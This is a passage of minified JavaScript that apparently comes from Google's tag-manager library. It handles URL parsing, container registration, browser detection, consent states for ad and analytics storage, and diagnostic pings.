function Ni(a,b){return Ii[b]?!!Ii[b].active||Ii[b].probability>.5||!!(a.exp||{})[Ii[b].experimentId]:!1}function Oi(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function Mi(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var Pi={N:{ek:"call_conversion",be:"ccm_conversion",hk:"common_aw",Ha:"conversion",yi:"floodlight",Sf:"ga_conversion",Dd:"gcp_remarketing",rm:"landing_page",Da:"page_view",Ge:"fpm_test_hit",Zb:"remarketing",Kb:"user_data_lead",yb:"user_data_web"}};var Qi=function(){this.C=new Set;this.H=new Set},Si=function(a){var b=Ri.C;a=a===void 0?[]:a;var c=[].concat(za(b.C)).concat([].concat(za(b.H))).concat(a);c.sort(function(d,e){return d-e});return c},Ti=function(){var a=[].concat(za(Ri.C.C));a.sort(function(b,c){return b-c});return a},Ui=function(){var a=Ri.C,b=D(44);a.C=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.C.add(e)}};var Vi={},Wi={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},Xi={__paused:1,__tg:1},Yi;for(Yi in Wi)Wi.hasOwnProperty(Yi)&&(Xi[Yi]=1);var Zi=kg(45),$i,aj=!1;$i=aj;var bj=null,cj={},dj="";Vi.Qi=dj;
var Ri=new function(){this.C=new Qi;this.H=!1};var ej=/:[0-9]+$/,fj=/^\d+\.fls\.doubleclick\.net$/;function gj(a,b,c,d){var e=hj(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function hj(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=ya(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function ij(a){try{return decodeURIComponent(a)}catch(b){}}function jj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=kj(a.protocol)||kj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(ej,"").toLowerCase());return lj(a,b,c,d,e)}
function lj(a,b,c,d,e){var f,g=kj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=mj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(ej,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||kb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=gj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function kj(a){return a?a.replace(":","").toLowerCase():""}function mj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var nj={},oj=0;
function pj(a){var b=nj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||kb("TAGGING",1),d="/"+d);var e=c.hostname.replace(ej,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};oj<5&&(nj[a]=b,oj++)}return b}function qj(a,b,c){var d=pj(a);return Wb(b,d,c)}
function rj(a){var b=pj(w.location.href),c=jj(b,"host",!1);if(c&&c.match(fj)){var d=jj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var sj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},tj=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function uj(){return kg(47)?lg(54)!==1:!1}function vj(){var a=D(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}
function wj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return pj(""+c+b).href}}function xj(a,b){if(yj())return wj(a,b)}function yj(){return uj()||kg(50)}function zj(){return!!Vi.Qi&&Vi.Qi.split("@@").join("")!=="SGTM_TOKEN"}function Aj(a){for(var b=m([K.m.yd,K.m.Tc]),c=b.next();!c.done;c=b.next()){var d=L(a,c.value);if(d)return d}}
function Bj(a,b,c){c=c===void 0?"":c;if(!uj())return a;var d=b?sj[a]||"":"";d==="/gs"&&(c="");return""+vj()+d+c}function Cj(a){if(!uj())return a;for(var b=m(tj),c=b.next();!c.done;c=b.next()){var d=c.value;if(Lb(a,""+vj()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var Dj=/gtag[.\/]js/,Ej=/gtm[.\/]js/,Fj=!1;
function Gj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=kg(47),f=pj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Fj=!0,
q}var r=[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Hj(a){if(Fj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(Dj.test(c))return"3";if(Ej.test(c))return"2"}return"0"};function O(a){kb("GTM",a)};function Ij(a){var b=Jj().destinationArray[a],c=Jj().destination[a];return b&&b.length>0?b[0]:c}function Kj(a,b){var c=Jj();c.pending||(c.pending=[]);vb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function Lj(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var Mj=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=Lj()};
function Jj(){var a=Fc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new Mj,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=Lj());return c};function Nj(){return kg(7)&&Oj().some(function(a){return a===D(5)})}function Pj(){var a;return(a=mg(55))!=null?a:[]}function Qj(){return D(6)||"_"+D(5)}function Rj(){var a=D(10);return a?a.split("|"):[D(5)]}function Oj(){var a=mg(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function Sj(){var a=Tj(Uj()),b=a&&a.parent;if(b)return Tj(b)}
function Vj(){var a=Tj(Uj());if(a){for(;a.parent;){var b=Tj(a.parent);if(!b)break;a=b}return a}}function Tj(a){var b=Jj();return a.isDestination?Ij(a.ctid):b.container[a.ctid]}function Wj(){var a=Jj();if(a.pending){for(var b,c=[],d=!1,e=Rj(),f=Oj(),g={},h=0;h<a.pending.length;g={Bg:void 0},h++)g.Bg=a.pending[h],vb(g.Bg.target.isDestination?f:e,function(l){return function(n){return n===l.Bg.target.ctid}}(g))?d||(b=g.Bg.onLoad,d=!0):c.push(g.Bg);a.pending=c;if(b)try{b(Qj())}catch(l){}}}
function Xj(){for(var a=D(5),b=Rj(),c=Oj(),d=Pj(),e=function(q,r){var u={canonicalContainerId:D(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Dc&&(u.scriptElement=Dc);Ec&&(u.scriptSource=Ec);Sj()===void 0&&(u.htmlLoadOrder=Gj(u),u.loadScriptType=Hj(u));var t,v;switch(r){case 0:t=function(z){f.container[q]=z};v=f.container[q];break;case 1:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},v=void 0}t&&(v?(v.state===0&&O(93),oa(Object,"assign").call(Object,v,u)):t(u))},f=Jj(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[Qj()]={};Wj()}function Yj(){var a=Qj();return!!Jj().canonical[a]}
function Zj(a){return!!Jj().container[a]}function ak(){var a=Uj(),b=Tj(a);return b&&b.context}function bk(a){var b=Ij(a);return b?b.state!==0:!1}function Uj(){return{ctid:D(5),isDestination:kg(7)}}function ck(a,b,c){var d=Uj(),e=Jj().container[a];e&&e.state!==3||(Jj().container[a]={state:1,context:b,parent:d},Kj({ctid:a,isDestination:!1},c))}function dk(){var a=Jj().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function ek(){var a={};zb(Jj().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});zb(Jj().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function fk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function gk(){for(var a=Jj(),b=m(Rj()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var hk={},ik=(hk.tdp=1,hk.exp=1,hk.pid=1,hk.dl=1,hk.seq=1,hk.t=1,hk.v=1,hk),jk={};function kk(){return Object.keys(jk).filter(function(a){return jk[a]})}var lk={};function mk(a,b,c){lk[a]=b;(c===void 0||c)&&nk(a)}function nk(a,b){jk[a]!==void 0&&(b===void 0||!b)||Lb(D(5),"GTM-")&&a==="mcc"||(jk[a]=!0)}function ok(a){a.forEach(function(b){ik[b]||(jk[b]=!1)})};function pk(a){a=a===void 0?[]:a;return Si(a).join("~")};var qk=[];function rk(a){switch(a){case 1:return 0;case 421:return 20;case 436:return 21;case 235:return 18;case 38:return 13;case 287:return 11;case 288:return 12;case 285:return 9;case 286:return 10;case 219:return 7;case 220:return 8;case 53:return 1;case 54:return 2;case 52:return 5;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 116:return 4}}function sk(a){qk[a]=!0;var b=rk(a);b!==void 0&&(Va[b]=!0)}
sk(120);sk(87);
sk(132);sk(20);
sk(72);sk(113);sk(116);sk(24);
pg(6,6E4);pg(7,1);pg(35,50);sk(37);sk(162);
sk(263);sk(123);
sk(158);sk(71);
sk(38);sk(103);sk(101);sk(435);sk(21);

sk(141);

sk(185);sk(197);sk(200);
sk(206);
sk(218);
sk(232);
sk(252);


function P(a){return!!qk[a]};function tk(){return{total:0,jb:0,Se:{}}}function uk(a,b,c,d){var e=Object.keys(a.Te).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.Te[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function vk(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Se).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=uk(a.Se[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function wk(a){a.jb=0;for(var b=m(Object.keys(a.Se)),c=b.next();!c.done;c=b.next()){var d=a.Se[c.value];d.jb=0;for(var e=m(Object.keys(d.Te)),f=e.next();!f.done;f=e.next())d.Te[f.value].jb=0}}
function xk(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.jb+=d;var e,f=b===void 0?"":b;e=a.Se[f]||(a.Se[f]={total:0,jb:0,Te:{}});e.total+=d;e.jb+=d;var g,h=String(c);g=e.Te[h]||(e.Te[h]={total:0,jb:0});g.total+=d;g.jb+=d};var yk=tk();function zk(a){var b=String(a[tf.Ta]||"").replace(/_/g,"");return Lb(b,"cvt")?"cvt":b}var Ak=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var Bk=Math.random(),Ck,Dk=lg(27);Ck=Ak||Bk<Dk;var Ek,Fk=lg(42);Ek=Ak||Bk>=1-Fk;var Gk={},Hk=(Gk[1]={},Gk[2]={},Gk[3]={},Gk[4]={},Gk);function Ik(a,b,c){if(Ek){var d=Jk(b,c);if(d){var e=Hk[b][d];e||(e=Hk[b][d]=[]);e.push(oa(Object,"assign").call(Object,{},a));xk(yk,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&nk("mde",!0)}}}function Kk(a,b){var c=Jk(a,b);if(c){var d=Hk[a][c];d&&(Hk[a][c]=d.filter(function(e){return!e.Kn}))}}
function Lk(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function Jk(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function Mk(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var Nk,Ok;a:{for(var Pk=["CLOSURE_FLAGS"],Qk=Fa,Rk=0;Rk<Pk.length;Rk++)if(Qk=Qk[Pk[Rk]],Qk==null){Ok=null;break a}Ok=Qk}var Sk=Ok&&Ok[610401301];Nk=Sk!=null?Sk:!1;function Tk(){var a=Fa.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Uk,Vk=Fa.navigator;Uk=Vk?Vk.userAgentData||null:null;function Wk(a){if(!Nk||!Uk)return!1;for(var b=0;b<Uk.brands.length;b++){var c=Uk.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function al(a){return Tk().indexOf(a)!=-1};function bl(){return Nk?!!Uk&&Uk.brands.length>0:!1}function cl(){return bl()?!1:al("Opera")}function dl(){return al("Firefox")||al("FxiOS")}function el(){return bl()?Wk("Chromium"):(al("Chrome")||al("CriOS"))&&!(bl()?0:al("Edge"))||al("Silk")};function fl(){return Nk?!!Uk&&!!Uk.platform:!1}function gl(){return al("iPhone")&&!al("iPod")&&!al("iPad")}function hl(){gl()||al("iPad")||al("iPod")};var il=function(a){il[" "](a);return a};il[" "]=function(){};cl();bl()||al("Trident")||al("MSIE");al("Edge");!al("Gecko")||Tk().toLowerCase().indexOf("webkit")!=-1&&!al("Edge")||al("Trident")||al("MSIE")||al("Edge");Tk().toLowerCase().indexOf("webkit")!=-1&&!al("Edge")&&al("Mobile");fl()||al("Macintosh");fl()||al("Windows");(fl()?Uk.platform==="Linux":al("Linux"))||fl()||al("CrOS");fl()||al("Android");gl();al("iPad");al("iPod");hl();Tk().toLowerCase().indexOf("kaios");dl();gl()||al("iPod");al("iPad");!al("Android")||el()||dl()||cl()||al("Silk");el();!al("Safari")||el()||(bl()?0:al("Coast"))||cl()||(bl()?0:al("Edge"))||(bl()?Wk("Microsoft Edge"):al("Edg/"))||(bl()?Wk("Opera"):al("OPR"))||dl()||al("Silk")||al("Android")||hl();var jl={},kl=null;
function ll(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!kl){kl={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));jl[l]=n;for(var p=0;p<n.length;p++){var q=n[p];kl[q]===void 0&&(kl[q]=p)}}}for(var r=jl[f],u=Array(Math.floor(b.length/3)),t=r[64]||"",v=0,x=0;v<b.length-2;v+=3){var y=b[v],z=b[v+1],C=b[v+2],
E=r[y>>2],G=r[(y&3)<<4|z>>4],I=r[(z&15)<<2|C>>6],M=r[C&63];u[x++]=""+E+G+I+M}var ca=0,V=t;switch(b.length-v){case 2:ca=b[v+1],V=r[(ca&15)<<2]||t;case 1:var N=b[v];u[x]=""+r[N>>2]+r[(N&3)<<4|ca>>4]+V+t}return u.join("")};var ml=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function nl(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1}var ol=/#|$/;function pl(a,b){var c=a.search(ol),d=nl(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return ml(a.slice(d,e!==-1?e:0))}var ql=/[?&]($|#)/;
function rl(a,b,c){for(var d,e=a.search(ol),f=0,g,h=[];(g=nl(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);h.push(a.slice(f));d=h.join("").replace(ql,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var u=d.indexOf("?"),t;u<0||u>r?(u=r,t=""):t=d.substring(u+1,r);q=[d.slice(0,u),t,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function sl(a,b,c,d,e,f,g){var h=pl(c,"fmt");if(d){var l=pl(c,"random"),n=pl(c,"label")||"";if(!l)return!1;var p=ll(ml(n)+":"+ml(l));if(!Mk(a,p,d))return!1}h&&Number(h)!==4&&(c=rl(c,"rfmt",h));var q=rl(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||tl(g);Nc(q,function(){g==null||ul(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||ul(g);e==null||e()},f,r||void 0);return!0};function vl(a){var b=Da.apply(1,arguments);Ik(a,2,b[0]);Ik(a,3,b[0]);Zc.apply(null,za(b))}function wl(a){var b=Da.apply(1,arguments);Ik(a,2,b[0]);return $c.apply(null,za(b))}function xl(a){var b=Da.apply(1,arguments);Ik(a,3,b[0]);Qc.apply(null,za(b))}function yl(a){var b=Da.apply(1,arguments);Ik(a,2,b[0]);Ik(a,3,b[0]);return bd.apply(null,za(b))}function zl(a){var b=Da.apply(1,arguments);Ik(a,1,b[0]);Nc.apply(null,za(b))}
function Al(a){var b=Da.apply(1,arguments);b[0]&&Ik(a,4,b[0]);Pc.apply(null,za(b))}function Bl(a){var b=Da.apply(1,arguments);Ik(a,1,b[2]);return sl.apply(null,za(b))};var Cl={Na:{Be:0,Ee:1,Ji:2}};Cl.Na[Cl.Na.Be]="FULL_TRANSMISSION";Cl.Na[Cl.Na.Ee]="LIMITED_TRANSMISSION";Cl.Na[Cl.Na.Ji]="NO_TRANSMISSION";var Dl={aa:{Vc:0,Wa:1,gd:2,Dc:3}};Dl.aa[Dl.aa.Vc]="NO_QUEUE";Dl.aa[Dl.aa.Wa]="ADS";Dl.aa[Dl.aa.gd]="ANALYTICS";Dl.aa[Dl.aa.Dc]="MONITORING";function El(){var a=Fc("google_tag_data",{});return a.ics=a.ics||new Fl}var Fl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.C=[]};
Fl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;kb("TAGGING",19);b==null?kb("TAGGING",18):Gl(this,a,b==="granted",c,d,e,f,g)};Fl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Gl(this,a[d],void 0,void 0,"","",b,c)};
var Gl=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&sb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),u={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=u;r&&w.setTimeout(function(){l[b]===u&&u.quiet&&(kb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=Fl.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())Hl(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())Hl(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&sb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.C.push({consentTypes:a,Ld:b})};var Hl=function(a,b){for(var c=0;c<a.C.length;++c){var d=a.C[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.En=!0)}};Fl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.C.length;++c){var d=this.C[c];if(d.En){d.En=!1;try{d.Ld({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Il=!1,Jl=!1,Kl={},Ll={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Kl.ad_storage=1,Kl.analytics_storage=1,Kl.ad_user_data=1,Kl.ad_personalization=1,Kl),usedContainerScopedDefaults:!1};function Ml(a){var b=El();b.accessedAny=!0;return(sb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Ll)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function Nl(a){var b=El();b.accessedAny=!0;return b.getConsentState(a,Ll)}function Ol(a){var b=El();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function Pl(){if(!Wa(6))return!1;var a=El();a.accessedAny=!0;if(a.active)return!0;if(!Ll.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Ll.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Ll.containerScopedDefaults[c.value]!==1)return!0;return!1}function Ql(a,b){El().addListener(a,b)}
function Rl(a,b){El().notifyListeners(a,b)}function Sl(a,b){function c(){for(var e=0;e<b.length;e++)if(!Ol(b[e]))return!0;return!1}if(c()){var d=!1;Ql(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function Tl(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];Ml(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=sb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Ql(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var Ul={},Vl=(Ul[Dl.aa.Vc]=Cl.Na.Be,Ul[Dl.aa.Wa]=Cl.Na.Be,Ul[Dl.aa.gd]=Cl.Na.Be,Ul[Dl.aa.Dc]=Cl.Na.Be,Ul),Wl=function(a,b){this.C=a;this.consentTypes=b};Wl.prototype.isConsentGranted=function(){switch(this.C){case 0:return this.consentTypes.every(function(a){return Ml(a)});case 1:return this.consentTypes.some(function(a){return Ml(a)});default:tc(this.C,"consentsRequired had an unknown type")}};
var Xl={},Yl=(Xl[Dl.aa.Vc]=new Wl(0,[]),Xl[Dl.aa.Wa]=new Wl(0,["ad_storage"]),Xl[Dl.aa.gd]=new Wl(0,["analytics_storage"]),Xl[Dl.aa.Dc]=new Wl(1,["ad_storage","analytics_storage"]),Xl);var $l=function(a){var b=this;this.type=a;this.C=[];Ql(Yl[a].consentTypes,function(){Zl(b)||b.flush()})};$l.prototype.flush=function(){for(var a=m(this.C),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.C=[]};var Zl=function(a){return Vl[a.type]===Cl.Na.Ji&&!Yl[a.type].isConsentGranted()},am=function(a,b){Zl(a)?a.C.push(b):b()},bm=new Map;function cm(a){bm.has(a)||bm.set(a,new $l(a));return bm.get(a)};var dm={Z:{Xn:"aw_user_data_cache",Xh:"cookie_deprecation_label",Og:"diagnostics_page_id",Ls:"em_registry",ui:"eab",up:"fl_user_data_cache",Cp:"ga4_user_data_cache",Hp:"idc_pv_claim",Ce:"ip_geo_data_cache",Ci:"ip_geo_fetch_in_progress",xm:"nb_data",Up:"page_experiment_ids",zm:"pld",He:"pt_data",Am:"pt_listener_set",Gm:"service_worker_endpoint",Jm:"shared_user_id",Km:"shared_user_id_requested",Bh:"shared_user_id_source"}};var em=function(a){return jf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(dm.Z);
function fm(a,b){b=b===void 0?!1:b;if(em(a)){var c,d,e=(d=(c=Fc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function gm(a,b){var c=fm(a,!0);c&&c.set(b)}function hm(a){var b;return(b=fm(a))==null?void 0:b.get()}function im(a,b){var c=fm(a);if(!c){c=fm(a,!0);if(!c)return;c.set(b)}return c.get()}function jm(a,b){if(typeof b==="function"){var c;return(c=fm(a,!0))==null?void 0:c.subscribe(b)}}function km(a,b){var c=fm(a);return c?c.unsubscribe(b):!1};var lm=["fin","mcc"],mm=!1;function nm(a){a=a===void 0?!1:a;var b=kk().filter(function(c){return lk[c]!==void 0&&(a||!lm.includes(c))});ok(b);return b.map(function(c){var d=lk[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function om(a){var b="https://"+D(21),c="/td?id="+D(5);return""+Bj(b)+c+a}
function pm(a){a=a===void 0?!1:a;if(Ri.H&&Ek&&D(5)){var b=cm(Dl.aa.Dc);if(Zl(b))mm||(mm=!0,am(b,pm));else{a&&mk("fin","1");var c=nm(a),d=om(c),e={destinationId:D(5),endpoint:61};a?yl(e,d,void 0,{Re:!0},void 0,function(){xl(e,d+"&img=1")}):xl(e,d);mm=!1;qm(c)}}}
